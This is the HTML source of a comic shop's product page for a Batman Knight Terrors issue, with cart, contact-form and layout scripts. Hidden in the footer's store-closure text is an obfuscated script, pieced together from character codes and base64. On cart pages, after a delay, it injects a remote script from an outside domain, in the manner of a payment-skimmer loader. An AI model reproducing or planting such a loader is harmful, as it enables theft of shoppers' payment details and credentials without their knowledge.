    "text": "DC Entertainment the publisher of Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2) is Superheroes."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2) fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2) falls under the category of Comics."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2) are Guillem March, and Trevor Hairsine. The cover artist is Guillem March."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2) is Joshua Williamson."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/comics_conspiracy/Products/knight-terrors-batman-2-cover-a-guillem-march-of-2-" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="knight-terrors-batman-2-cover-a-guillem-march-of-2-" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/comics_conspiracy" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)" , "description":"THE MOST TERRIFYING DARK KNIGHT YOU&#39;VE EVER SEEN! Bruce is trapped inside the Nightmare Realm, haunted by the dark shadows that he&#39;s created. To escape, he must regain control of his body. But that means going deeper into his own mind than he&#39;s ever gone before. Can Batman make himself scarier than he&#39;s ever been to survive? Also, what nightmares have Arsenal and Black Canary confronted in the Nightmare Realm?", "url":"https://stores.comichub.com/comics_conspiracy/Product/knight-terrors-batman-2-cover-a-guillem-march-of-2-","image":"https://comichub.blob.core.windows.net/low/75cbad0f-efc7-4087-a507-7ca111b801d6.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 5.00","availability":"https://schema.org/InStock"},"category":"Comics"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/comics_conspiracy/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '75cbad0f-efc7-4087-a507-7ca111b801d6';
                var Qty = Total;
                var Price = '5.00';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/comics_conspiracy/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn?returnurl=products/knight-terrors-batman-2-cover-a-guillem-march-of-2-" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/comics_conspiracy/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Sunday-Monday-Tuesday : 11.00am to 6.00pm</li>
	<li>Wednesday-Thursday : 11.00am to 8.00pm</li>
	<li>Friday-Saturday : 11.00am to 7.00pm</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p style="color: #fff;">Thanksgiving, Christmas Day, New Years Day</p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:ComicsConspiracy@comicsconspiracy.biz" aria-label="Official Email">
                                            ComicsConspiracy@comicsconspiracy.biz
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+408-245-6275" aria-label="Phone">  +408-245-6275 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/comicsconspiracy/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                


                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/comicsconspiracy/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    913 West El Camino Real

                                    <br>Sunnyvale ,94087<br>California

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Comics+Conspiracy/@37.3714815,-122.0465304,17z/data=!4m13!1m7!3m6!1s0x808fb6f3649c9169:0xa680e089d14b719b!2s913+W+El+Camino+Real,+Sunnyvale,+CA+94087,+USA!3b1!8m2!3d37.3714815!4d-122.0443417!3m4!1s0x808fb5d66bc40f87:0xd2c3e656780a4385!8m2!3d37.371482!4d-122.044342" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" alt="Comics Conspiracy Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2025 Comics Conspiracy Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/comics_conspiracy/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
